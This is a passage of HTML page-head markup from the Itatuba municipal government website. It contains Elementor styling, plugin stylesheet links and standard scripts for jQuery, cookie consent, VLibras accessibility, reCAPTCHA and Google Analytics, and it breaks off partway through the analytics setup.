.elementor-138178 .elementor-element.elementor-element-32da151{z-index:1;}.elementor-138178 .elementor-element.elementor-element-3d449ec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-c7a1139{text-align:center;}.elementor-138178 .elementor-element.elementor-element-c7a1139 img{width:100%;height:80px;}.elementor-138178 .elementor-element.elementor-element-ac3684a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-7108ee3 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-7108ee3{text-align:start;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;color:#737070;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-138178 .elementor-element.elementor-element-67fe677 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-type-html{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;font-style:italic;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper::before{color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;font-style:italic;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"] svg *{fill:#737070;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous{background-color:#61CE7000;color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-8f23bf3 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:end;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;font-style:italic;color:#737070;}.elementor-138178 .elementor-element.elementor-element-ac4d415{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:right;}.elementor-138178 .elementor-element.elementor-element-ac4d415 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-66e6e3e{margin-top:-33px;margin-bottom:0px;}.elementor-138178 .elementor-element.elementor-element-4a513be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-56f7acf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-56f7acf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-41ff4b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-ee768cf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-ee768cf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-3919c92{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-de72101:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-fea5203 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-fea5203{text-align:start;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-308cf63:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-b784b2a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-b784b2a{text-align:start;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-93d47d2:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-93d47d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:start;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:end;}.elementor-138178 .elementor-element.elementor-element-298086a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-73d4f12.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:start;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:45%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:end;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-ee65986:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-ee65986{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:start;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:end;}.elementor-138178 .elementor-element.elementor-element-446b242 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:start;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:71%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:end;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-138178 .elementor-element.elementor-element-73d4f12{width:var( --container-widget-width, 210.609px );max-width:210.609px;--container-widget-width:210.609px;--container-widget-flex-grow:0;text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:93%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{width:var( --container-widget-width, 30.719px );max-width:30.719px;--container-widget-width:30.719px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:center;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:center;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-3919c92{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:center;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ac8eee8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:100%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:center;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:center;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-eeffa08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:40%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:center;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-138178 .elementor-element.elementor-element-f2863df{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-ac8eee8{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-440bde3{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-d1b2079{width:6.339%;}.elementor-138178 .elementor-element.elementor-element-158efe1{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-eeffa08{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-cc4facc{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-0be01de{width:6.339%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255649' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255667' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edticas de Cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchaCallback&amp;render=explicit&amp;hl&amp;ver=6.9" id="wp_w2_contact_form_recaptcha-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTJ4369" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["itatuba.pb.gov.br"]});
gtag("js", new Date());
